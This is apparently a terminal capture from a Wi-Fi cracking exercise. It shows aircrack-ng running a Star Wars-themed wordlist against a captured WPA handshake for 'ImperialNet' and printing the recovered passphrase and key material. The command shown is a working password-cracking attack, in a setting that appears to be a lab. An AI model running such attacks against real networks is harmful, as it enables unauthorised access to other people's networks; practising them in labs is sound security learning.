 ┌──(atorresans㉿hackeratorresans)-[~]
└─$ aircrack-ng -w diccionario_starwars.txt -b 02:1D:A1:11:DE:AD /var/ImperialNet_handshake.pcap
Reading packets, please wait...
Opening /var/ImperialNet_handshake.pcap
Read 6 packets.
1 potential targets
Aircrack-ng 1.7
[00:00:00] 16/19 keys tested (701.02 k/s)
Time left: 0 seconds 84.21%
KEY FOUND! [ deathstar ]
Master Key : 66 0B AC 2F 98 19 54 B3 65 9E 6B B5 08 93 AE 52
14 AF 38 8C 94 F3 C9 67 0E 28 CD 59 52 72 37 13
Transient Key : 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : 42 10 F3 0E B7 C2 C5 33 32 9E C2 55 0D 6C D2 65